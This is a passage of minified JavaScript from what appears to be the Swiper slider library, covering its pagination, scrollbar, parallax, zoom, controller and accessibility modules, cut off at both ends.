e=t.params.pagination;let{el:s}=t.pagination;s=M(s),s.forEach(s=>{s.classList.remove(e.horizontalClass,e.verticalClass),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),a("init",()=>{!1===t.params.pagination.enabled?f():(m(),u(),p())}),a("activeIndexChange",()=>{void 0===t.snapIndex&&p()}),a("snapIndexChange",()=>{p()}),a("snapGridLengthChange",()=>{u(),p()}),a("destroy",()=>{h()}),a("enable disable",()=>{let{el:e}=t.pagination;e&&(e=M(e),e.forEach(e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass)))}),a("lock unlock",()=>{p()}),a("click",(e,s)=>{const a=s.target,r=M(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&r&&r.length>0&&!a.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&a===t.navigation.nextEl||t.navigation.prevEl&&a===t.navigation.prevEl))return;const e=r[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),r.forEach(e=>e.classList.toggle(t.params.pagination.hiddenClass))}});const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=M(e),e.forEach(e=>e.classList.add(t.params.pagination.paginationDisabledClass))),h()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=M(e),e.forEach(e=>e.classList.remove(t.params.pagination.paginationDisabledClass))),m(),u(),p()},disable:f,render:u,update:p,init:m,destroy:h})},function(e){let{swiper:t,extendParams:s,on:i,emit:r}=e;const o=a();let d,c,p,u,m=!1,h=null,f=null;function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:s}=t,{dragEl:a,el:i}=e,r=t.params.scrollbar,n=t.params.loop?t.progressLoop:t.progress;let l=c,o=(p-c)*n;s?(o=-o,o>0?(l=c-o,o=0):-o+c>p&&(l=p+o)):o<0?(l=c+o,o=0):o+c>p&&(l=p-o),t.isHorizontal()?(a.style.transform=`translate3d(${o}px, 0, 0)`,a.style.width=l+"px"):(a.style.transform=`translate3d(0px, ${o}px, 0)`,a.style.height=l+"px"),r.hide&&(clearTimeout(h),i.style.opacity=1,h=setTimeout(()=>{i.style.opacity=0,i.style.transitionDuration="400ms"},1e3))}function v(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:s,el:a}=e;s.style.width="",s.style.height="",p=t.isHorizontal()?a.offsetWidth:a.offsetHeight,u=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),c="auto"===t.params.scrollbar.dragSize?p*u:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?s.style.width=c+"px":s.style.height=c+"px",a.style.display=u>=1?"none":"",t.params.scrollbar.hide&&(a.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function y(e){return t.isHorizontal()?e.clientX:e.clientY}function E(e){const{scrollbar:s,rtlTranslate:a}=t,{el:i}=s;let r;r=(y(e)-b(i)[t.isHorizontal()?"left":"top"]-(null!==d?d:c/2))/(p-c),r=Math.max(Math.min(r,1),0),a&&(r=1-r);const n=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*r;t.updateProgress(n),t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}function x(e){const s=t.params.scrollbar,{scrollbar:a,wrapperEl:i}=t,{el:n,dragEl:l}=a;m=!0,d=e.target===l?y(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.style.transitionDuration="100ms",l.style.transitionDuration="100ms",E(e),clearTimeout(f),n.style.transitionDuration="0ms",s.hide&&(n.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),r("scrollbarDragStart",e)}function S(e){const{scrollbar:s,wrapperEl:a}=t,{el:i,dragEl:n}=s;m&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,E(e),a.style.transitionDuration="0ms",i.style.transitionDuration="0ms",n.style.transitionDuration="0ms",r("scrollbarDragMove",e))}function T(e){const s=t.params.scrollbar,{scrollbar:a,wrapperEl:i}=t,{el:n}=a;m&&(m=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",i.style.transitionDuration=""),s.hide&&(clearTimeout(f),f=l(()=>{n.style.opacity=0,n.style.transitionDuration="400ms"},1e3)),r("scrollbarDragEnd",e),s.snapOnRelease&&t.slideToClosest())}function C(e){const{scrollbar:s,params:a}=t,i=s.el;if(!i)return;const r=i,n=!!a.passiveListeners&&{passive:!1,capture:!1},l=!!a.passiveListeners&&{passive:!0,capture:!1};if(!r)return;const d="on"===e?"addEventListener":"removeEventListener";r[d]("pointerdown",x,n),o[d]("pointermove",S,n),o[d]("pointerup",T,l)}function P(){const{scrollbar:e,el:s}=t;t.params.scrollbar=se(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const a=t.params.scrollbar;if(!a.el)return;let i,r;if("string"==typeof a.el&&t.isElement&&(i=t.el.querySelector(a.el)),i||"string"!=typeof a.el)i||(i=a.el);else if(i=o.querySelectorAll(a.el),!i.length)return;t.params.uniqueNavElements&&"string"==typeof a.el&&i.length>1&&1===s.querySelectorAll(a.el).length&&(i=s.querySelector(a.el)),i.length>0&&(i=i[0]),i.classList.add(t.isHorizontal()?a.horizontalClass:a.verticalClass),i&&(r=i.querySelector(ae(t.params.scrollbar.dragClass)),r||(r=w("div",t.params.scrollbar.dragClass),i.append(r))),Object.assign(e,{el:i,dragEl:r}),a.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&C("on"),i&&i.classList[t.enabled?"remove":"add"](...n(t.params.scrollbar.lockClass))}function L(){const e=t.params.scrollbar,s=t.scrollbar.el;s&&s.classList.remove(...n(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&C("off")}s({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},i("changeDirection",()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:s}=t.scrollbar;s=M(s),s.forEach(s=>{s.classList.remove(e.horizontalClass,e.verticalClass),s.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),i("init",()=>{!1===t.params.scrollbar.enabled?I():(P(),v(),g())}),i("update resize observerUpdate lock unlock changeDirection",()=>{v()}),i("setTranslate",()=>{g()}),i("setTransition",(e,s)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=e+"ms")}(s)}),i("enable disable",()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...n(t.params.scrollbar.lockClass))}),i("destroy",()=>{L()});const I=()=>{t.el.classList.add(...n(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...n(t.params.scrollbar.scrollbarDisabledClass)),L()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...n(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...n(t.params.scrollbar.scrollbarDisabledClass)),P(),v(),g()},disable:I,updateSize:v,setTranslate:g,init:P,destroy:L})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({parallax:{enabled:!1}});const i="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(e,s)=>{const{rtl:a}=t,i=a?-1:1,r=e.getAttribute("data-swiper-parallax")||"0";let n=e.getAttribute("data-swiper-parallax-x"),l=e.getAttribute("data-swiper-parallax-y");const o=e.getAttribute("data-swiper-parallax-scale"),d=e.getAttribute("data-swiper-parallax-opacity"),c=e.getAttribute("data-swiper-parallax-rotate");if(n||l?(n=n||"0",l=l||"0"):t.isHorizontal()?(n=r,l="0"):(l=r,n="0"),n=n.indexOf("%")>=0?parseInt(n,10)*s*i+"%":n*s*i+"px",l=l.indexOf("%")>=0?parseInt(l,10)*s+"%":l*s+"px",null!=d){const t=d-(d-1)*(1-Math.abs(s));e.style.opacity=t}let p=`translate3d(${n}, ${l}, 0px)`;if(null!=o){p+=` scale(${o-(o-1)*(1-Math.abs(s))})`}if(c&&null!=c){p+=` rotate(${c*s*-1}deg)`}e.style.transform=p},n=()=>{const{el:e,slides:s,progress:a,snapGrid:n,isElement:l}=t,o=g(e,i);t.isElement&&o.push(...g(t.hostEl,i)),o.forEach(e=>{r(e,a)}),s.forEach((e,s)=>{let l=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(l+=Math.ceil(s/2)-a*(n.length-1)),l=Math.min(Math.max(l,-1),1),e.querySelectorAll(i+", [data-swiper-parallax-rotate]").forEach(e=>{r(e,l)})})};a("beforeInit",()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)}),a("init",()=>{t.params.parallax.enabled&&n()}),a("setTranslate",()=>{t.params.parallax.enabled&&n()}),a("setTransition",(e,s)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{el:s,hostEl:a}=t,r=[...s.querySelectorAll(i)];t.isElement&&r.push(...a.querySelectorAll(i)),r.forEach(t=>{let s=parseInt(t.getAttribute("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),t.style.transitionDuration=s+"ms"})}(s)})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();s({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let l,o,c=1,p=!1,u=!1,m={x:0,y:0};const h=[],f={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},v={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},w={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let y,E=1;function S(){if(h.length<2)return 1;const e=h[0].pageX,t=h[0].pageY,s=h[1].pageX,a=h[1].pageY;return Math.sqrt((s-e)**2+(a-t)**2)}function T(){const e=t.params.zoom,s=f.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&f.imageEl&&f.imageEl.naturalWidth){const e=f.imageEl.naturalWidth/f.imageEl.offsetWidth;return Math.min(e,s)}return s}function M(e){const s=t.isElement?"swiper-slide":"."+t.params.slideClass;return!!e.target.matches(s)||t.slides.filter(t=>t.contains(e.target)).length>0}function C(e){const s="."+t.params.zoom.containerClass;return!!e.target.matches(s)||[...t.hostEl.querySelectorAll(s)].filter(t=>t.contains(e.target)).length>0}function P(e){if("mouse"===e.pointerType&&h.splice(0,h.length),!M(e))return;const s=t.params.zoom;if(l=!1,o=!1,h.push(e),!(h.length<2)){if(l=!0,f.scaleStart=S(),!f.slideEl){f.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`),f.slideEl||(f.slideEl=t.slides[t.activeIndex]);let a=f.slideEl.querySelector("."+s.containerClass);if(a&&(a=a.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),f.imageEl=a,f.imageWrapEl=a?x(f.imageEl,"."+s.containerClass)[0]:void 0,!f.imageWrapEl)return void(f.imageEl=void 0);f.maxRatio=T()}if(f.imageEl){const[e,t]=function(){if(h.length<2)return{x:null,y:null};const e=f.imageEl.getBoundingClientRect();return[(h[0].pageX+(h[1].pageX-h[0].pageX)/2-e.x-n.scrollX)/c,(h[0].pageY+(h[1].pageY-h[0].pageY)/2-e.y-n.scrollY)/c]}();f.originX=e,f.originY=t,f.imageEl.style.transitionDuration="0ms"}p=!0}}function L(e){if(!M(e))return;const s=t.params.zoom,a=t.zoom,i=h.findIndex(t=>t.pointerId===e.pointerId);i>=0&&(h[i]=e),h.length<2||(o=!0,f.scaleMove=S(),f.imageEl&&(a.scale=f.scaleMove/f.scaleStart*c,a.scale>f.maxRatio&&(a.scale=f.maxRatio-1+(a.scale-f.maxRatio+1)**.5),a.scale<s.minRatio&&(a.scale=s.minRatio+1-(s.minRatio-a.scale+1)**.5),f.imageEl.style.transform=`translate3d(0,0,0) scale(${a.scale})`))}function I(e){if(!M(e))return;if("mouse"===e.pointerType&&"pointerout"===e.type)return;const s=t.params.zoom,a=t.zoom,i=h.findIndex(t=>t.pointerId===e.pointerId);i>=0&&h.splice(i,1),l&&o&&(l=!1,o=!1,f.imageEl&&(a.scale=Math.max(Math.min(a.scale,f.maxRatio),s.minRatio),f.imageEl.style.transitionDuration=t.params.speed+"ms",f.imageEl.style.transform=`translate3d(0,0,0) scale(${a.scale})`,c=a.scale,p=!1,a.scale>1&&f.slideEl?f.slideEl.classList.add(""+s.zoomedSlideClass):a.scale<=1&&f.slideEl&&f.slideEl.classList.remove(""+s.zoomedSlideClass),1===a.scale&&(f.originX=0,f.originY=0,f.slideEl=void 0)))}function z(){t.touchEventsData.preventTouchMoveFromPointerMove=!1}function A(e){const s="mouse"===e.pointerType&&t.params.zoom.panOnMouseMove;if(!M(e)||!C(e))return;const a=t.zoom;if(!f.imageEl)return;if(!v.isTouched||!f.slideEl)return void(s&&O(e));if(s)return void O(e);v.isMoved||(v.width=f.imageEl.offsetWidth||f.imageEl.clientWidth,v.height=f.imageEl.offsetHeight||f.imageEl.clientHeight,v.startX=d(f.imageWrapEl,"x")||0,v.startY=d(f.imageWrapEl,"y")||0,f.slideWidth=f.slideEl.offsetWidth,f.slideHeight=f.slideEl.offsetHeight,f.imageWrapEl.style.transitionDuration="0ms");const i=v.width*a.scale,r=v.height*a.scale;v.minX=Math.min(f.slideWidth/2-i/2,0),v.maxX=-v.minX,v.minY=Math.min(f.slideHeight/2-r/2,0),v.maxY=-v.minY,v.touchesCurrent.x=h.length>0?h[0].pageX:e.pageX,v.touchesCurrent.y=h.length>0?h[0].pageY:e.pageY;if(Math.max(Math.abs(v.touchesCurrent.x-v.touchesStart.x),Math.abs(v.touchesCurrent.y-v.touchesStart.y))>5&&(t.allowClick=!1),!v.isMoved&&!p){if(t.isHorizontal()&&(Math.floor(v.minX)===Math.floor(v.startX)&&v.touchesCurrent.x<v.touchesStart.x||Math.floor(v.maxX)===Math.floor(v.startX)&&v.touchesCurrent.x>v.touchesStart.x))return v.isTouched=!1,void z();if(!t.isHorizontal()&&(Math.floor(v.minY)===Math.floor(v.startY)&&v.touchesCurrent.y<v.touchesStart.y||Math.floor(v.maxY)===Math.floor(v.startY)&&v.touchesCurrent.y>v.touchesStart.y))return v.isTouched=!1,void z()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(y),t.touchEventsData.preventTouchMoveFromPointerMove=!0,y=setTimeout(()=>{t.destroyed||z()}),v.isMoved=!0;const n=(a.scale-c)/(f.maxRatio-t.params.zoom.minRatio),{originX:l,originY:o}=f;v.currentX=v.touchesCurrent.x-v.touchesStart.x+v.startX+n*(v.width-2*l),v.currentY=v.touchesCurrent.y-v.touchesStart.y+v.startY+n*(v.height-2*o),v.currentX<v.minX&&(v.currentX=v.minX+1-(v.minX-v.currentX+1)**.8),v.currentX>v.maxX&&(v.currentX=v.maxX-1+(v.currentX-v.maxX+1)**.8),v.currentY<v.minY&&(v.currentY=v.minY+1-(v.minY-v.currentY+1)**.8),v.currentY>v.maxY&&(v.currentY=v.maxY-1+(v.currentY-v.maxY+1)**.8),w.prevPositionX||(w.prevPositionX=v.touchesCurrent.x),w.prevPositionY||(w.prevPositionY=v.touchesCurrent.y),w.prevTime||(w.prevTime=Date.now()),w.x=(v.touchesCurrent.x-w.prevPositionX)/(Date.now()-w.prevTime)/2,w.y=(v.touchesCurrent.y-w.prevPositionY)/(Date.now()-w.prevTime)/2,Math.abs(v.touchesCurrent.x-w.prevPositionX)<2&&(w.x=0),Math.abs(v.touchesCurrent.y-w.prevPositionY)<2&&(w.y=0),w.prevPositionX=v.touchesCurrent.x,w.prevPositionY=v.touchesCurrent.y,w.prevTime=Date.now(),f.imageWrapEl.style.transform=`translate3d(${v.currentX}px, ${v.currentY}px,0)`}function k(){const e=t.zoom;f.slideEl&&t.activeIndex!==t.slides.indexOf(f.slideEl)&&(f.imageEl&&(f.imageEl.style.transform="translate3d(0,0,0) scale(1)"),f.imageWrapEl&&(f.imageWrapEl.style.transform="translate3d(0,0,0)"),f.slideEl.classList.remove(""+t.params.zoom.zoomedSlideClass),e.scale=1,c=1,f.slideEl=void 0,f.imageEl=void 0,f.imageWrapEl=void 0,f.originX=0,f.originY=0)}function O(e){if(c<=1||!f.imageWrapEl)return;if(!M(e)||!C(e))return;const t=n.getComputedStyle(f.imageWrapEl).transform,s=new n.DOMMatrix(t);if(!u)return u=!0,m.x=e.clientX,m.y=e.clientY,v.startX=s.e,v.startY=s.f,v.width=f.imageEl.offsetWidth||f.imageEl.clientWidth,v.height=f.imageEl.offsetHeight||f.imageEl.clientHeight,f.slideWidth=f.slideEl.offsetWidth,void(f.slideHeight=f.slideEl.offsetHeight);const a=-3*(e.clientX-m.x),i=-3*(e.clientY-m.y),r=v.width*c,l=v.height*c,o=f.slideWidth,d=f.slideHeight,p=Math.min(o/2-r/2,0),h=-p,g=Math.min(d/2-l/2,0),w=-g,b=Math.max(Math.min(v.startX+a,h),p),y=Math.max(Math.min(v.startY+i,w),g);f.imageWrapEl.style.transitionDuration="0ms",f.imageWrapEl.style.transform=`translate3d(${b}px, ${y}px, 0)`,m.x=e.clientX,m.y=e.clientY,v.startX=b,v.startY=y,v.currentX=b,v.currentY=y}function D(e){const s=t.zoom,a=t.params.zoom;if(!f.slideEl){e&&e.target&&(f.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`)),f.slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?f.slideEl=g(t.slidesEl,"."+t.params.slideActiveClass)[0]:f.slideEl=t.slides[t.activeIndex]);let s=f.slideEl.querySelector("."+a.containerClass);s&&(s=s.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),f.imageEl=s,f.imageWrapEl=s?x(f.imageEl,"."+a.containerClass)[0]:void 0}if(!f.imageEl||!f.imageWrapEl)return;let i,r,l,o,d,p,u,m,h,w,y,E,S,M,C,P,L,I;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),f.slideEl.classList.add(""+a.zoomedSlideClass),void 0===v.touchesStart.x&&e?(i=e.pageX,r=e.pageY):(i=v.touchesStart.x,r=v.touchesStart.y);const z=c,A="number"==typeof e?e:null;1===c&&A&&(i=void 0,r=void 0,v.touchesStart.x=void 0,v.touchesStart.y=void 0);const k=T();s.scale=A||k,c=A||k,!e||1===c&&A?(u=0,m=0):(L=f.slideEl.offsetWidth,I=f.slideEl.offsetHeight,l=b(f.slideEl).left+n.scrollX,o=b(f.slideEl).top+n.scrollY,d=l+L/2-i,p=o+I/2-r,h=f.imageEl.offsetWidth||f.imageEl.clientWidth,w=f.imageEl.offsetHeight||f.imageEl.clientHeight,y=h*s.scale,E=w*s.scale,S=Math.min(L/2-y/2,0),M=Math.min(I/2-E/2,0),C=-S,P=-M,z>0&&A&&"number"==typeof v.currentX&&"number"==typeof v.currentY?(u=v.currentX*s.scale/z,m=v.currentY*s.scale/z):(u=d*s.scale,m=p*s.scale),u<S&&(u=S),u>C&&(u=C),m<M&&(m=M),m>P&&(m=P)),A&&1===s.scale&&(f.originX=0,f.originY=0),v.currentX=u,v.currentY=m,f.imageWrapEl.style.transitionDuration="300ms",f.imageWrapEl.style.transform=`translate3d(${u}px, ${m}px,0)`,f.imageEl.style.transitionDuration="300ms",f.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`}function $(){const e=t.zoom,s=t.params.zoom;if(!f.slideEl){t.params.virtual&&t.params.virtual.enabled&&t.virtual?f.slideEl=g(t.slidesEl,"."+t.params.slideActiveClass)[0]:f.slideEl=t.slides[t.activeIndex];let e=f.slideEl.querySelector("."+s.containerClass);e&&(e=e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),f.imageEl=e,f.imageWrapEl=e?x(f.imageEl,"."+s.containerClass)[0]:void 0}f.imageEl&&f.imageWrapEl&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,c=1,v.currentX=void 0,v.currentY=void 0,v.touchesStart.x=void 0,v.touchesStart.y=void 0,f.imageWrapEl.style.transitionDuration="300ms",f.imageWrapEl.style.transform="translate3d(0,0,0)",f.imageEl.style.transitionDuration="300ms",f.imageEl.style.transform="translate3d(0,0,0) scale(1)",f.slideEl.classList.remove(""+s.zoomedSlideClass),f.slideEl=void 0,f.originX=0,f.originY=0,t.params.zoom.panOnMouseMove&&(m={x:0,y:0},u&&(u=!1,v.startX=0,v.startY=0)))}function G(e){const s=t.zoom;s.scale&&1!==s.scale?$():D(e)}function X(){return{passiveListener:!!t.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!t.params.passiveListeners||{passive:!1,capture:!0}}}function H(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const{passiveListener:s,activeListenerWithCapture:a}=X();t.wrapperEl.addEventListener("pointerdown",P,s),t.wrapperEl.addEventListener("pointermove",L,a),["pointerup","pointercancel","pointerout"].forEach(e=>{t.wrapperEl.addEventListener(e,I,s)}),t.wrapperEl.addEventListener("pointermove",A,a)}function B(){const e=t.zoom;if(!e.enabled)return;e.enabled=!1;const{passiveListener:s,activeListenerWithCapture:a}=X();t.wrapperEl.removeEventListener("pointerdown",P,s),t.wrapperEl.removeEventListener("pointermove",L,a),["pointerup","pointercancel","pointerout"].forEach(e=>{t.wrapperEl.removeEventListener(e,I,s)}),t.wrapperEl.removeEventListener("pointermove",A,a)}Object.defineProperty(t.zoom,"scale",{get:()=>E,set(e){if(E!==e){const t=f.imageEl,s=f.slideEl;i("zoomChange",e,t,s)}E=e}}),a("init",()=>{t.params.zoom.enabled&&H()}),a("destroy",()=>{B()}),a("touchStart",(e,s)=>{t.zoom.enabled&&function(e){const s=t.device;if(!f.imageEl)return;if(v.isTouched)return;s.android&&e.cancelable&&e.preventDefault(),v.isTouched=!0;const a=h.length>0?h[0]:e;v.touchesStart.x=a.pageX,v.touchesStart.y=a.pageY}(s)}),a("touchEnd",(e,s)=>{t.zoom.enabled&&function(){const e=t.zoom;if(h.length=0,!f.imageEl)return;if(!v.isTouched||!v.isMoved)return v.isTouched=!1,void(v.isMoved=!1);v.isTouched=!1,v.isMoved=!1;let s=300,a=300;const i=w.x*s,r=v.currentX+i,n=w.y*a,l=v.currentY+n;0!==w.x&&(s=Math.abs((r-v.currentX)/w.x)),0!==w.y&&(a=Math.abs((l-v.currentY)/w.y));const o=Math.max(s,a);v.currentX=r,v.currentY=l;const d=v.width*e.scale,c=v.height*e.scale;v.minX=Math.min(f.slideWidth/2-d/2,0),v.maxX=-v.minX,v.minY=Math.min(f.slideHeight/2-c/2,0),v.maxY=-v.minY,v.currentX=Math.max(Math.min(v.currentX,v.maxX),v.minX),v.currentY=Math.max(Math.min(v.currentY,v.maxY),v.minY),f.imageWrapEl.style.transitionDuration=o+"ms",f.imageWrapEl.style.transform=`translate3d(${v.currentX}px, ${v.currentY}px,0)`}()}),a("doubleTap",(e,s)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&G(s)}),a("transitionEnd",()=>{t.zoom.enabled&&t.params.zoom.enabled&&k()}),a("slideChange",()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&k()}),Object.assign(t.zoom,{enable:H,disable:B,in:D,out:$,toggle:G})},function(e){let{swiper:t,extendParams:s,on:a}=e;function i(e,t){const s=function(){let e,t,s;return(a,i)=>{for(t=-1,e=a.length;e-t>1;)s=e+t>>1,a[s]<=i?t=s:e=s;return e}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function r(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}s({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},a("beforeInit",()=>{if("undefined"!=typeof window&&("string"==typeof t.params.controller.control||t.params.controller.control instanceof HTMLElement)){("string"==typeof t.params.controller.control?[...document.querySelectorAll(t.params.controller.control)]:[t.params.controller.control]).forEach(e=>{if(t.controller.control||(t.controller.control=[]),e&&e.swiper)t.controller.control.push(e.swiper);else if(e){const s=t.params.eventsPrefix+"init",a=i=>{t.controller.control.push(i.detail[0]),t.update(),e.removeEventListener(s,a)};e.addEventListener(s,a)}})}else t.controller.control=t.params.controller.control}),a("update",()=>{r()}),a("resize",()=>{r()}),a("observerUpdate",()=>{r()}),a("setTranslate",(e,s,a)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTranslate(s,a)}),a("setTransition",(e,s,a)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTransition(s,a)}),Object.assign(t.controller,{setTranslate:function(e,s){const a=t.controller.control;let r,n;const l=t.constructor;function o(e){if(e.destroyed)return;const s=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(!function(e){t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid)}(e),n=-t.controller.spline.interpolate(-s)),n&&"container"!==t.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),!Number.isNaN(r)&&Number.isFinite(r)||(r=1),n=(s-t.minTranslate())*r+e.minTranslate()),t.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(a))for(let e=0;e<a.length;e+=1)a[e]!==s&&a[e]instanceof l&&o(a[e]);else a instanceof l&&s!==a&&o(a)},setTransition:function(e,s){const a=t.constructor,i=t.controller.control;let r;function n(s){s.destroyed||(s.setTransition(e,t),0!==e&&(s.transitionStart(),s.params.autoHeight&&l(()=>{s.updateAutoHeight()}),S(s.wrapperEl,()=>{i&&s.transitionEnd()})))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==s&&i[r]instanceof a&&n(i[r]);else i instanceof a&&s!==i&&n(i)}})},function(e){let{swiper:t,extendParams:s,on:i}=e;s({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let r,n,l=null,o=(new Date).getTime();function d(e){const t=l;0!==t.length&&(t.innerHTML="",t.innerHTML=e)}function c(e){(e=M(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function p(e){(e=M(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function u(e,t){(e=M(e)).forEach(e=>{e.setAttribute("role",t)})}function m(e,t){(e=M(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function h(e,t){(e=M(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function f(e){(e=M(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function g(e){(e=M(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13!==e.keyCode&&32!==e.keyCode)return;const s=t.params.a11y,a=e.target;if(!t.pagination||!t.pagination.el||a!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(ae(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=M(t.navigation.prevEl);M(t.navigation.nextEl).includes(a)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?d(s.lastSlideMessage):d(s.nextSlideMessage)),e.includes(a)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?d(s.firstSlideMessage):d(s.prevSlideMessage))}t.pagination&&a.matches(ae(t.params.pagination.bulletClass))&&a.click()}}function b(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return b()&&t.params.pagination.clickable}const x=(e,t,s)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",v)),h(e,s),function(e,t){(e=M(e)).forEach(e=>{e.setAttribute("aria-controls",t)})}(e,t)},S=e=>{n&&n!==e.target&&!n.contains(e.target)&&(r=!0),t.a11y.clicked=!0},T=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{t.destroyed||(t.a11y.clicked=!1)})})},C=e=>{o=(new Date).getTime()},P=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-o<100)return;const s=e.target.closest(`.${t.params.slideClass}, 